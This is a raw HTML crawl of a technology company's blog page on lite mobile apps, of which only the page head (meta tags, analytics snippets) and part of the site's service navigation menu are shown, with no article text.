

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tristatetechnology.com/blog/how-lite-app-different-than-normal-app
body_size: 35179
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">

<head>
    <!-- <script type="text/javascript" src="https://www.tristatetechnology.com/~partytown/partytown.js"></script> -->
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <title> Lite Mobile Apps: Everything You Need to Know About</title>
    <meta name="robots" content="index">
    <!--  <META NAME="ROBOTS" CONTENT="NOINDEX, NOFOLLOW"> -->
    <meta name="author" content="https://plus.google.com/117261035335164473119">
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="document-classification" content="Internet" />
    <meta name="document-type" content="Public" />
    <meta name="document-rating" content="Safe for Kids" />
    <meta name="document-distribution" content="Global" />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="author" href="https://plus.google.com/117261035335164473119">
    <link rel="pingback" href="https://www.tristatetechnology.com/xmlrpc.php" />
    <link rel="shortcut icon" href="https://assets.tristatetechnology.com/images/TS_favicon.png" />
        <!-- This site is optimized with the Yoast WordPress SEO plugin v1.7.4 - https://yoast.com/wordpress/plugins/seo/ -->
    <meta name="description" content="Check this blog and know how lite app is different than the normal app for end users? You can also check the list of popular lite apps like Facebook lite, Instagram like, and many others." />
    <meta name="keywords" content="" />
    <meta property="og:locale" content="en_US" />
    <meta property="og:type" content="article" />
    <meta property="og:title" content="Lite Mobile Apps: Everything You Need to Know About" />
    <meta property="og:description" content="Check this blog and know how lite app is different than the normal app for end users? You can also check the list of popular lite apps like Facebook lite, Instagram like, and many others." />
    <meta property="og:url" content="https://www.tristatetechnology.com/blog/how-lite-app-different-than-normal-app" />
    <meta property="article:publisher" content="https://www.facebook.com/TriStateTechnology" />
    <meta property="og:image" content="https://images.tristatetechnology.com/blog-images/uploads/2019/06/light_app.jpg" />
    <meta property="og:image:width" content="1200" />
    <meta property="og:image:height" content="600" />
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Lite Mobile Apps: Everything You Need to Know About">
    <meta name="twitter:description" content="Check this blog and know how lite app is different than the normal app for end users? You can also check the list of popular lite apps like Facebook lite, Instagram like, and many others.">
    <meta name="twitter:image" content="https://images.tristatetechnology.com/blog-images/uploads/2019/06/light_app.jpg">
    <meta name="twitter:site" content="@tristatetechnology">
    <meta name="twitter:creator" content="@TriStateTechnology">
            <link rel="canonical" href="https://www.tristatetechnology.com/blog/how-lite-app-different-than-normal-app" />
            <link rel="stylesheet" href="https://www.tristatetechnology.com/style/all.min.css">
    <link type="text/css" href="https://www.tristatetechnology.com/style/style.css" rel="stylesheet">
    <link type="text/css" href="https://www.tristatetechnology.com/style/header.css" rel="stylesheet">
    <link type="text/css" href="https://www.tristatetechnology.com/style/footer.css" rel="stylesheet">
    <link type="text/css" href="https://www.tristatetechnology.com/style/blog.css" rel="stylesheet">
    <link type="text/css" href="https://www.tristatetechnology.com/style/media.css" rel="stylesheet">
    <!-- New Theme -->
    <link rel='stylesheet' type='text/css' href='https://www.tristatetechnology.com/style/new-css/style-new-theme.css' />
    <link rel='stylesheet' type='text/css' href='https://www.tristatetechnology.com/style/new-css/media-new-theme.css' />
    <!-- Google tag (gtag.js) -->
    <script rel="preconnect" type="7a172223f5ad3e7d52230ab0-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-30276885-1">
    </script>
    <script type="7a172223f5ad3e7d52230ab0-text/javascript">
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());
        gtag('config', 'UA-30276885-1');
    </script>
    <script type="7a172223f5ad3e7d52230ab0-text/javascript">
        (function (c, l, a, r, i, t, y) {
            c[a] = c[a] || function () {
                (c[a].q = c[a].q || []).push(arguments)
            };
            t = l.createElement(r);
            t.async = 1;
            t.src = "https://www.clarity.ms/tag/" + i;
            y = l.getElementsByTagName(r)[0];
            y.parentNode.insertBefore(t, y);
        })(window, document, "clarity", "script", "fk7mqq90jb");
    </script>
    <!-- Google tag (gtag.js) -->
</head>

<body itemscope itemtype="https://schema.org/Organization">
    <div class="wrapper">
        <style>
    @media(max-width: 767px) {
        .cd-dropdown-trigger {
            width: 26px;
            height: 25px;
        }

        .cd-dropdown-trigger span::before {
            top: 11px;
        }
    }
</style>
<header class="new-theme-header">
    <div class="row align-items-center">
        <div class="col-xl-2 col-md-3 col-9">
            <a class="logo_wrap d-inline-block" title="Tristate" href="https://www.tristatetechnology.com/">
                <img src="https://assets.tristatetechnology.com/images/tristate+logo.svg"
                    class="img-fluid black_logo  main-logo" alt="Tristate" width="172" height="40" />
                <img src="https://assets.tristatetechnology.com/images/tristate+logo.svg" class="img-fluid white_logo "
                    alt="Tristate" />
            </a>
        </div>
        <div class="col-xl-10 col-md-9 col-3 pl-0 text-right header-nav-right">
            <div class="cd-dropdown-wrapper d-xl-inline-block align-middle">
                <nav class="cd-dropdown">
                    <a href="javascript:void(0)" title="close-menu" class="cd-close showMb">Close</a>
                    <ul class="cd-dropdown-content clearfix text-left">
                        <li class="has-children submenu-full">
                            <a title="service" href="https://www.tristatetechnology.com/services" class="topMenuLink">Services</a>
                            <ul class="cd-secondary-dropdown is-hidden service_div">
                                <li class="go-back showMb"><a title="menu" href="javascript:void(0)">Menu</a></li>
                                <li class="menu-show-desc">
                                    <div class="service-inner-menu">
                                        <h3 class="menuTitle menuTitleIcon">
                                            <i style="background: #FCEEF7;"><svg width="26" height="22"
                                                    viewBox="0 0 26 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                    <g clip-path="url(#clip0_62_1633)">
                                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                                            d="M10.7837 7.61155C11.4535 7.61311 12.1078 7.81316 12.664 8.18643C13.2202 8.5597 13.6533 9.08944 13.9085 9.70873C14.1638 10.328 14.2298 11.0091 14.0981 11.6658C13.9665 12.3226 13.6432 12.9256 13.169 13.3987C12.6948 13.8718 12.091 14.1937 11.4339 14.3238C10.7769 14.4539 10.096 14.3864 9.47729 14.1297C8.85859 13.873 8.32986 13.4387 7.95789 12.8816C7.58591 12.3246 7.38738 11.6698 7.38738 11C7.38738 10.5543 7.47528 10.1131 7.64606 9.70144C7.81684 9.28983 8.06713 8.91594 8.38261 8.6012C8.69809 8.28645 9.07256 8.03703 9.48457 7.86721C9.89658 7.69739 10.338 7.61051 10.7837 7.61155ZM18.8946 18.5504V16.8295H14.1879C14.5967 16.4599 14.9694 16.0522 15.3009 15.6119H19.5004C19.6611 15.6124 19.8151 15.6764 19.9289 15.7898C20.0428 15.9033 20.1072 16.0571 20.1082 16.2178V18.5504C20.5007 18.6931 20.8304 18.9695 21.0393 19.3311C21.2482 19.6927 21.323 20.1164 21.2506 20.5277C21.1781 20.939 20.9631 21.3116 20.6432 21.5801C20.3233 21.8485 19.919 21.9957 19.5014 21.9957C19.0838 21.9957 18.6795 21.8485 18.3596 21.5801C18.0397 21.3116 17.8247 20.939 17.7522 20.5277C17.6798 20.1164 17.7546 19.6927 17.9635 19.3311C18.1724 18.9695 18.5021 18.6931 18.8946 18.5504ZM18.4703 6.06042H15.7765C15.515 5.63061 15.2172 5.22391 14.8865 4.84477H17.8644V3.46336C17.4706 3.3245 17.1382 3.0513 16.9258 2.69174C16.7134 2.33218 16.6344 1.90926 16.7029 1.49729C16.7713 1.08531 16.9827 0.710621 17.3 0.439042C17.6172 0.167464 18.02 0.0163658 18.4376 0.0122916C18.8552 0.00821746 19.2609 0.151428 19.5834 0.416765C19.9059 0.682102 20.1246 1.05259 20.2011 1.46316C20.2775 1.87372 20.2068 2.2981 20.0015 2.66173C19.7961 3.02537 19.4692 3.305 19.0781 3.45152V5.45457C19.0781 5.5343 19.0624 5.61324 19.0318 5.68687C19.0012 5.76051 18.9564 5.82738 18.8999 5.88367C18.8435 5.93995 18.7765 5.98454 18.7027 6.01487C18.629 6.0452 18.55 6.06068 18.4703 6.06042ZM25.1247 2.96013C25.1239 2.64057 25.0369 2.32716 24.8728 2.05292C24.7088 1.77869 24.4738 1.5538 24.1926 1.40195C23.9114 1.25011 23.5945 1.17694 23.2752 1.19016C22.9559 1.20338 22.6461 1.3025 22.3784 1.47706C22.1107 1.65163 21.8951 1.89517 21.7543 2.18203C21.6135 2.46889 21.5526 2.78842 21.5782 3.10696C21.6038 3.42549 21.7149 3.73122 21.8997 3.99192C22.0845 4.25262 22.3362 4.45863 22.6283 4.58823V8.14043H16.6863C16.7991 8.53905 16.8829 8.94533 16.9369 9.35608H23.2342C23.3949 9.35504 23.5487 9.2906 23.6621 9.17678C23.7756 9.06296 23.8395 8.90896 23.84 8.74825V4.67111C24.211 4.5643 24.5371 4.33951 24.7689 4.03078C25.0007 3.72205 25.1256 3.3462 25.1247 2.96013ZM25.0951 12.8136C25.0996 12.3927 24.9544 11.984 24.6856 11.6602C24.4167 11.3364 24.0416 11.1186 23.6272 11.0457C23.2127 10.9727 22.7858 11.0492 22.4225 11.2617C22.0592 11.4742 21.7832 11.8087 21.6436 12.2057H16.8362C16.7527 12.6184 16.6379 13.0241 16.4929 13.4194H21.6436C21.7831 13.8163 22.059 14.1507 22.4221 14.3632C22.7851 14.5756 23.2118 14.6523 23.6262 14.5796C24.0405 14.5069 24.4156 14.2894 24.6846 13.966C24.9536 13.6426 25.0991 13.2342 25.0951 12.8136ZM10.6554 20.7804H9.95286C9.63305 20.7798 9.32645 20.6527 9.10013 20.4267C8.8738 20.2008 8.74616 19.8944 8.74511 19.5746V18.3392C8.05551 18.1845 7.39116 17.9334 6.77166 17.5932L5.94676 18.4181C5.72005 18.6439 5.41316 18.7706 5.09325 18.7706C4.77333 18.7706 4.46644 18.6439 4.23973 18.4181L3.24314 17.4137C3.0179 17.1867 2.89151 16.8799 2.89151 16.5601C2.89151 16.2404 3.0179 15.9336 3.24314 15.7066L3.99502 14.9547C3.60141 14.3228 3.30411 13.6357 3.11289 12.9162H2.08275C1.76294 12.9157 1.45634 12.7885 1.23001 12.5626C1.00369 12.3366 0.876045 12.0302 0.875002 11.7104V10.2895C0.874742 10.1307 0.905776 9.9733 0.966331 9.82643C1.02689 9.67956 1.11578 9.54605 1.22793 9.43354C1.34008 9.32102 1.47329 9.23169 1.61996 9.17066C1.76663 9.10963 1.92389 9.07808 2.08275 9.07782H3.09316C3.28049 8.35108 3.57585 7.65659 3.96937 7.01754L3.24314 6.29131C3.0185 6.06443 2.89249 5.75806 2.89249 5.43878C2.89249 5.11951 3.0185 4.81313 3.24314 4.58625L4.24762 3.58177C4.47434 3.35605 4.78123 3.22933 5.10114 3.22933C5.42106 3.22933 5.72794 3.35605 5.95466 3.58177L6.74404 4.37115C7.37047 4.02231 8.04369 3.76512 8.74314 3.60742V2.42335C8.7447 2.10354 8.87285 1.79736 9.09955 1.57177C9.32624 1.34619 9.63305 1.21955 9.95286 1.21955H11.3718C11.6806 1.22167 11.9769 1.34182 12.2 1.55536C12.423 1.7689 12.556 2.05968 12.5716 2.3681V6.40972C12.0385 6.21566 11.4754 6.1168 10.908 6.11765C10.8232 6.11765 10.7383 6.11765 10.6554 6.11765C10.5725 6.11765 10.4877 6.11765 10.4048 6.11765C9.75889 6.10463 9.11689 6.2206 8.51637 6.45877C7.91586 6.69694 7.36889 7.05252 6.9075 7.5047C6.44611 7.95688 6.07957 8.49657 5.82935 9.09217C5.57912 9.68776 5.45023 10.3273 5.45023 10.9733C5.45023 11.6193 5.57912 12.2589 5.82935 12.8545C6.07957 13.4501 6.44611 13.9897 6.9075 14.4419C7.36889 14.8941 7.91586 15.2497 8.51637 15.4879C9.11689 15.726 9.75889 15.842 10.4048 15.829C10.4877 15.829 10.5725 15.829 10.6554 15.829C10.7383 15.829 10.8232 15.829 10.908 15.829C11.4754 15.8298 12.0385 15.731 12.5716 15.5369V19.6318C12.556 19.9413 12.4222 20.2329 12.1978 20.4466C11.9735 20.6603 11.6757 20.7798 11.3659 20.7804H10.6554Z"
                                                            fill="#D247A1" />
                                                    </g>
                                                    <defs>
                                                        <clipPath id="clip0_62_1633">
                                                            <rect width="24.2497" height="22" fill="white"
                                                                transform="translate(0.875)" />
                                                        </clipPath>
                                                    </defs>
                                                </svg>
                                            </i>
                                            <span>Digital Transformation</span>
                                        </h3>
                                        <ul class="is-hidden submenu ">
                                            <li>
                                                <a href="https://www.tristatetechnology.com/consulting-services"
                                                    title="Consulting Services">Consulting Services</a>
                                            </li>
                                            <li>
                                                <a href="https://www.tristatetechnology.com/mobile-application-design"
                                                    title="UI/UX Design">UI/UX Design</a>
                                            </li>
                                            <li>
                                                <a href="https://www.tristatetechnology.com/software-development-services"
                                                    title="Custom Software Development">Custom Software Development </a>
                                            </li>
                                            <li>
                                                <a href="https://www.tristatetechnology.com/software-testing-services"
                                                    title="Software Testing Services">Software Testing Services</a>
                                            </li>
                                            <li>
                                                <a href="https://www.tristatetechnology.com/support-maintenance"
                                                    title="Support & Maintenance">Support & Maintenance</a>
                                            </li>
                                        </ul>
                                    </div>
                                    <div class="service-inner-menu ai-ml-menu">
                                        <h3 class="menuTitle menuTitleIcon">
                                            <i style="background: #E6FEFF;">
                                                <svg width="24" height="24" viewBox="0 0 24 24" fill="none"
                                                    xmlns="http://www.w3.org/2000/svg">
                                                    <g clip-path="url(#clip0_62_1674)">
                                                        <path
                                                            d="M23.3487 9.28697C23.3487 8.07933 22.895 6.92855 22.0711 6.04645C21.4525 5.38416 20.6688 4.91962 19.8082 4.6942C19.8201 4.56534 19.8268 4.43541 19.8268 4.30453C19.8269 1.93097 17.8959 0 15.5224 0C14.0677 0 12.7801 0.726094 12.0005 1.83417C11.221 0.726094 9.93341 0 8.47869 0C6.10517 0 4.17425 1.93097 4.17425 4.30444C4.17425 4.43541 4.18105 4.5653 4.19286 4.69411C3.33228 4.91948 2.54872 5.38406 1.93002 6.04636C1.10605 6.9285 0.652344 8.07933 0.652344 9.28692C0.652344 10.2941 0.967859 11.2288 1.50477 11.998C0.951453 12.79 0.652344 13.7325 0.652344 14.713C0.652344 16.9138 2.1575 18.7695 4.19244 19.3052C4.18077 19.4346 4.17416 19.5647 4.17416 19.6955C4.17416 22.069 6.10512 24 8.47859 24C9.93336 24 11.2209 23.2739 12.0005 22.1658C12.7801 23.2739 14.0677 24 15.5224 24C17.8959 24 19.8268 22.069 19.8268 19.6956C19.8268 19.5649 19.8203 19.4347 19.8086 19.3052C21.8435 18.7695 23.3487 16.9139 23.3487 14.713C23.3487 13.7325 23.0495 12.79 22.4962 11.9981C23.0333 11.2289 23.3487 10.2941 23.3487 9.28697ZM11.2179 16.0823V19.6956C11.2179 21.2059 9.98905 22.4348 8.47869 22.4348C6.96823 22.4348 5.73945 21.2059 5.73945 19.6956C5.73945 19.6125 5.74358 19.53 5.75094 19.4479C6.96064 19.3579 8.10045 18.805 8.92044 17.8996L7.76033 16.8488C7.15766 17.5142 6.29755 17.8959 5.4005 17.8959C3.64541 17.8959 2.21759 16.468 2.21759 14.713C2.21759 14.1556 2.36173 13.6165 2.63169 13.1418C3.41164 13.7036 4.36803 14.035 5.4005 14.035V12.4698C3.64541 12.4698 2.21759 11.042 2.21759 9.28697C2.21759 7.81514 3.23581 6.55298 4.61891 6.20189C5.09473 7.16597 5.92405 7.94456 6.96701 8.33578L7.51676 6.87028C6.45373 6.47152 5.73945 5.44041 5.73945 4.30448C5.73945 2.79403 6.96833 1.56525 8.47869 1.56525C9.98905 1.56525 11.2179 2.79413 11.2179 4.30448V7.9178V9.00581H10.5715V7.9178H9.00631V9.00581H7.9183V10.571H9.00631V11.2174H7.9183V12.7826H9.00631V13.429H7.9183V14.9942H9.00631V16.0822H10.5715V14.9942H11.2179V16.0823ZM10.5716 13.429V10.5711H13.4295V13.429H10.5716ZM21.3694 13.1418C21.6394 13.6166 21.7835 14.1556 21.7835 14.713C21.7835 16.4681 20.3556 17.8959 18.6006 17.8959C17.7035 17.8959 16.8434 17.5143 16.2408 16.8488L15.0807 17.8997C15.9007 18.805 17.0405 19.3578 18.2502 19.4479C18.2576 19.53 18.2617 19.6126 18.2617 19.6956C18.2617 21.2061 17.0328 22.4348 15.5225 22.4348C14.0121 22.4348 12.7832 21.2061 12.7832 19.6956V16.0823V14.9943H13.4295V16.0823H14.9947V14.9943H16.0827V13.4291H14.9947V12.7827H16.0827V11.2175H14.9947V10.5711H16.0827V9.00591H14.9947V7.91789H13.4295V9.00591H12.7832V7.91789V4.30444C12.7832 2.79398 14.012 1.5652 15.5224 1.5652C17.0328 1.5652 18.2616 2.79398 18.2616 4.30444C18.2616 5.44031 17.5474 6.47142 16.4843 6.87023L17.0341 8.33573C18.0771 7.94447 18.9064 7.16587 19.3822 6.20184C20.7653 6.55298 21.7835 7.81509 21.7835 9.28692C21.7835 11.042 20.3557 12.4698 18.6006 12.4698V14.035C19.6331 14.035 20.5895 13.7036 21.3694 13.1418Z"
                                                            fill="#0DAEDD" />
                                                    </g>
                                                    <defs>
                                                        <clipPath id="clip0_62_1674">
                                                            <rect width="24" height="24" fill="white" />
                                                        </clipPath>
                                                    </defs>
                                                </svg>
                                            </i>
                                            <span>AI/ML Services</span>
                                        </h3>
                                        <ul class="is-hidden submenu">
                                            <div class="ai-ml-submenu">
                                                <div class="">
                                                    <li><a href="https://www.tristatetechnology.com/ai-ml-development"
                                                            title="AI/ML Development">AI/ML Development</a>
                                                    </li>
                                                    <li>
                                                        <a href="https://www.tristatetechnology.com/ai-development-services"
                                                            title="AI Development">AI Development</a>
                                                    </li>
                                                    <li>
                                                        <a href="https://www.tristatetechnology.com/ai-consulting-services"
                                                            title="AI Consulting">AI Consulting</a>
                                                    </li>
                                                    <li><a href="https://www.tristatetechnology.com/generative-ai-development-services"
                                                            title="Generative AI">Generative AI</a>
                                                    </li>
                                                    <li><a href="https://www.tristatetechnology.com/large-language-model-development"
                                                            title="LLM Development">LLM Development</a>
                                                    </li>
                                                    <li>
                                                        <a href="https://www.tristatetechnology.com/computer-vision-services"
                                                            title="Computer Vision">Computer Vision</a>
                                                    </li>
                                                </div>
                                                <div class="">
                                                    <li>
                                                        <a href="https://www.tristatetechnology.com/machine-learning-development-services"
                                                            title="Machine Learning Development">Machine Learning
                                                            Development</a>
                                                    </li>
                                                    <li>
                                                        <a href="https://www.tristatetechnology.com/adaptive-ai-development"
                                                            title="Adaptive AI Development">Adaptive AI Development</a>
                                                    </li>
                                                    <li>
                                                        <a href="https://www.tristatetechnology.com/deep-learning-development"
                                                            title="Deep Learning">Deep
                                                            Learning</a>
                                                    </li>
                                                    <li>
                                                        <a href="https://www.tristatetechnology.com/natural-language-processing-service"
                                                            title="NLP Development">NLP Development</a>
                                                    </li>
                                                </div>
                                            </div>

                                        </ul>
                                    </div>
                                    <div class="service-inner-menu">
                                        <h3 class="menuTitle menuTitleIcon">
                                            <i style="background: #E8F9E3;">
                                                <svg width="26" height="24" viewBox="0 0 26 24" fill="none"
                                                    xmlns="http://www.w3.org/2000/svg">
                                                    <g clip-path="url(#clip0_62_1718)">
                                                        <path
                                                            d="M13.1929 1.64513C13.0815 1.6506 12.9701 1.63338 12.8655 1.59452C12.761 1.55565 12.6654 1.49595 12.5846 1.41903C12.5038 1.34211 12.4395 1.24957 12.3955 1.14705C12.3516 1.04452 12.3289 0.934125 12.3289 0.822572C12.3289 0.711019 12.3516 0.600629 12.3955 0.4981C12.4395 0.39557 12.5038 0.303038 12.5846 0.226118C12.6654 0.149198 12.761 0.0894933 12.8655 0.0506267C12.9701 0.01176 13.0815 -0.00545856 13.1929 1.57112e-05C15.8489 -0.00149363 18.4305 0.877496 20.5338 2.49946C22.6371 4.12142 24.1434 6.39485 24.817 8.96405C25.4906 11.5333 25.2935 14.2533 24.2566 16.6985C23.2197 19.1438 21.4015 21.1764 19.0864 22.4782C16.7713 23.7801 14.0899 24.2778 11.4618 23.8935C8.83375 23.5091 6.40721 22.2644 4.56186 20.3541C2.71651 18.4438 1.55646 15.9757 1.26322 13.3359C0.969977 10.6961 1.56008 8.03357 2.9412 5.76486L1.92318 6.15183C1.82232 6.19027 1.71489 6.20846 1.607 6.20538C1.49911 6.2023 1.39289 6.178 1.2944 6.13386C1.1959 6.08973 1.10707 6.02663 1.03296 5.94816C0.95885 5.8697 0.900923 5.7774 0.862484 5.67655C0.784853 5.47287 0.791314 5.24669 0.880446 5.04777C0.969578 4.84885 1.13408 4.69349 1.33776 4.61586L3.98304 3.60776C4.06638 3.57648 4.15409 3.5584 4.243 3.55417C4.441 3.5183 4.64528 3.55652 4.81691 3.66155C4.98855 3.76658 5.11555 3.93108 5.17371 4.12371L5.99528 6.82654C6.05843 7.0347 6.03631 7.25942 5.93379 7.45126C5.83126 7.64311 5.65671 7.78637 5.44856 7.84953C5.2404 7.91269 5.01568 7.89057 4.82384 7.78804C4.63199 7.68551 4.48873 7.51097 4.42557 7.30281L4.25888 6.74716C3.10069 8.71674 2.62591 11.0139 2.9084 13.2812C3.19089 15.5486 4.21481 17.659 5.82087 19.2842C7.42693 20.9093 9.52508 21.9582 11.7889 22.2675C14.0528 22.5768 16.3554 22.1292 18.3385 20.9944C20.3216 19.8596 21.8741 18.1012 22.7545 15.9927C23.6348 13.8842 23.7936 11.5439 23.2062 9.33587C22.6188 7.12779 21.3181 5.17576 19.5065 3.78344C17.6948 2.39112 15.4738 1.63657 13.1889 1.63719L13.1929 1.64513ZM13.1929 7.33655C15.1615 7.33655 16.7649 8.08469 16.7649 9.00547C16.7649 9.92626 15.1774 10.6744 13.1929 10.6744C11.2084 10.6744 9.62088 9.92825 9.62088 9.00547C9.62088 8.0827 11.2084 7.33655 13.1929 7.33655ZM9.62088 13.6372V14.9191C10.2539 17.1735 16.5228 16.7369 16.753 14.8041V13.5241C16.4454 15.6455 10.1348 15.7983 9.62683 13.6372H9.62088ZM9.60302 9.82505V11.0753C10.238 13.276 16.5387 12.9784 16.7709 11.0911V9.84093C16.4633 11.9067 10.1091 11.9345 9.60897 9.82505H9.60302ZM9.60302 11.6805V12.9625C10.238 15.2148 16.5387 14.9092 16.7709 12.9764V11.6964C16.4573 13.8198 10.1031 13.8416 9.60302 11.6805ZM9.60302 4.9036C9.5317 4.72782 9.53314 4.5309 9.60701 4.35617C9.68089 4.18144 9.82114 4.04322 9.99693 3.9719C10.1727 3.90059 10.3696 3.90202 10.5444 3.9759C10.7191 4.04977 10.8573 4.19003 10.9286 4.36582L11.4625 5.66365C11.4979 5.75082 11.5158 5.84412 11.5152 5.93822C11.5146 6.03232 11.4954 6.12538 11.4589 6.21208C11.4223 6.29878 11.369 6.37742 11.302 6.44353C11.235 6.50963 11.1557 6.56189 11.0685 6.59734C10.9814 6.63278 10.8881 6.6507 10.794 6.65009C10.6999 6.64947 10.6068 6.63033 10.5201 6.59375C10.4334 6.55717 10.3548 6.50388 10.2887 6.4369C10.2226 6.36993 10.1703 6.29059 10.1349 6.20342L9.60103 4.9036H9.60302ZM5.35033 11.5099C5.25729 11.4968 5.16774 11.4656 5.08677 11.418C5.0058 11.3703 4.93501 11.3072 4.87844 11.2322C4.76419 11.0807 4.71479 10.8901 4.7411 10.7022C4.76742 10.5143 4.86729 10.3445 5.01876 10.2303C5.17023 10.116 5.36088 10.0666 5.54877 10.093L6.93789 10.2795C7.03093 10.2925 7.12049 10.3238 7.20145 10.3714C7.28242 10.419 7.35321 10.4822 7.40978 10.5572C7.46635 10.6322 7.5076 10.7176 7.53116 10.8085C7.55473 10.8994 7.56015 10.9941 7.54712 11.0872C7.53409 11.1802 7.50286 11.2698 7.45522 11.3507C7.40758 11.4317 7.34446 11.5025 7.26946 11.5591C7.19446 11.6156 7.10905 11.6569 7.01811 11.6804C6.92717 11.704 6.83248 11.7094 6.73945 11.6964L5.35033 11.5099ZM8.94418 18.4872C8.82839 18.6372 8.65776 18.7351 8.46982 18.7592C8.28188 18.7834 8.09203 18.732 7.94203 18.6162C7.79203 18.5004 7.69417 18.3298 7.66998 18.1418C7.64579 17.9539 7.69725 17.764 7.81304 17.614L8.67032 16.5027C8.72765 16.4285 8.79906 16.3662 8.88045 16.3195C8.96184 16.2729 9.05162 16.2427 9.14468 16.2307C9.23774 16.2187 9.33225 16.2252 9.42281 16.2497C9.51336 16.2743 9.5982 16.3164 9.67247 16.3738C9.74674 16.4311 9.809 16.5025 9.85567 16.5839C9.90235 16.6653 9.93254 16.7551 9.94452 16.8481C9.9565 16.9412 9.95003 17.0357 9.92548 17.1262C9.90094 17.2168 9.85879 17.3016 9.80146 17.3759L8.94418 18.4872ZM16.7788 18.8722C16.8144 18.9588 16.8325 19.0516 16.8322 19.1453C16.8319 19.239 16.8132 19.3317 16.7771 19.4181C16.741 19.5045 16.6882 19.583 16.6217 19.649C16.5553 19.715 16.4765 19.7673 16.3899 19.8029C16.3032 19.8385 16.2104 19.8566 16.1167 19.8563C16.0231 19.856 15.9304 19.8373 15.8439 19.8012C15.7575 19.7651 15.6791 19.7123 15.613 19.6458C15.547 19.5794 15.4947 19.5006 15.4591 19.4139L14.9253 18.1161C14.8589 17.9419 14.8632 17.7487 14.9373 17.5776C15.0114 17.4065 15.1494 17.2712 15.3219 17.2005C15.4944 17.1298 15.6877 17.1293 15.8605 17.1992C16.0333 17.269 16.172 17.4037 16.247 17.5743L16.7788 18.8722ZM21.0335 12.2719C21.2219 12.2961 21.393 12.3942 21.5091 12.5445C21.6252 12.6949 21.6768 12.8852 21.6526 13.0736C21.6284 13.262 21.5303 13.4331 21.38 13.5492C21.2296 13.6653 21.0393 13.717 20.8509 13.6928L19.4618 13.4943C19.2739 13.468 19.1042 13.3681 18.9899 13.2166C18.8756 13.0652 18.8262 12.8745 18.8526 12.6866C18.8789 12.4987 18.9788 12.329 19.1302 12.2147C19.2817 12.1005 19.4723 12.0511 19.6602 12.0774L21.0494 12.2639L21.0335 12.2719ZM17.4476 5.28859C17.5031 5.20968 17.5741 5.14284 17.6562 5.09211C17.7383 5.04138 17.8298 5.00782 17.9253 4.99344C18.0207 4.97906 18.1181 4.98416 18.2115 5.00845C18.3049 5.03273 18.3924 5.07569 18.4687 5.13472C18.5451 5.19376 18.6087 5.26766 18.6557 5.35195C18.7027 5.43624 18.7321 5.52918 18.7422 5.62516C18.7523 5.72114 18.7428 5.81817 18.7144 5.91039C18.6859 6.00262 18.6391 6.08812 18.5767 6.16175L17.7194 7.27304C17.6639 7.35196 17.5929 7.41879 17.5108 7.46952C17.4287 7.52025 17.3372 7.55381 17.2417 7.56819C17.1463 7.58257 17.0489 7.57747 16.9555 7.55319C16.8621 7.5289 16.7746 7.48595 16.6983 7.42691C16.6219 7.36787 16.5583 7.29398 16.5113 7.20969C16.4643 7.1254 16.4349 7.03245 16.4248 6.93647C16.4147 6.84049 16.4242 6.74346 16.4526 6.65124C16.4811 6.55902 16.5279 6.47351 16.5903 6.39988L17.4476 5.28859Z"
                                                            fill="#2DA332" />
                                                    </g>
                                                    <defs>
                                                        <clipPath id="clip0_62_1718">
                                                            <rect width="24.385" height="24" fill="white"
                                                                transform="translate(0.808594)" />
                                                        </clipPath>
                                                    </defs>
                                                </svg>
                                            </i>
                                            <span>Data Services</span>
                                        </h3>
                                        <ul class="is-hidden submenu">
